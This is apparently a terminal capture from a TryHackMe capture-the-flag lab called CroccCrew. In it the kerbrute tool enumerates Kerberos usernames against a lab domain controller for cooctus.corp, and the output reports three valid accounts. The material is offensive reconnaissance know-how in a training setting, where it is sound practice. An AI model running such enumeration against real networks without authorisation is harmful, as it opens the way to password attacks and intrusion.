 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/CroccCrew]
└──╼ #kerbrute userenum --dc 10.201.26.169 -d cooctus.corp usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 08/12/25 - Ronnie Flathers @ropnop
2025/08/12 02:19:42 >  Using KDC(s):
2025/08/12 02:19:42 >   10.201.26.169:88
2025/08/12 02:19:42 >  [+] VALID USERNAME:       CRYILLIC@cooctus.corp
2025/08/12 02:19:42 >  [+] VALID USERNAME:       VARG@cooctus.corp
2025/08/12 02:19:43 >  [+] VALID USERNAME:       FAWAZ@cooctus.corp
2025/08/12 02:19:43 >  Done! Tested 15 usernames (3 valid) in 0.474 seconds